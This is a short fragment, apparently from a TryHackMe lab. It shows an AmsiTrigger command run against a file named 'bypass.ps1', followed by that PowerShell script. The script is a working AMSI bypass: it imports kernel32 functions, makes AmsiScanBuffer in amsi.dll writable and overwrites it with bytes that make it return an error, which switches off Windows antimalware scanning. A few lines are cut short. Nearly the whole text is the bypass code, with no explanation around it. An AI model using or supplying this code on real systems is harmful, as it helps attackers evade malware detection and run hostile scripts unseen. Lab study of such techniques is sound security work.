 C:\Users\Tryhackme\Tools>AmsiTrigger_x64.exe -i "bypass.ps1" -f 3
$MethodDefinition = "
[DllImport(`"kernel32`")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport(`"kernel32`")]
public static extern IntPtr GetModuleHandle(string lpModuleName);
[DllImport(`"kernel32`")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out
";
$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThr
$handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll');
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, 'AmsiScanBuffer');
[UInt32]$Size = 0x5;
[UInt32]$ProtectFlag = 0x40;
[UInt32]$OldProtectFlag = 0;
[Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag);
$buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3);
[system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6);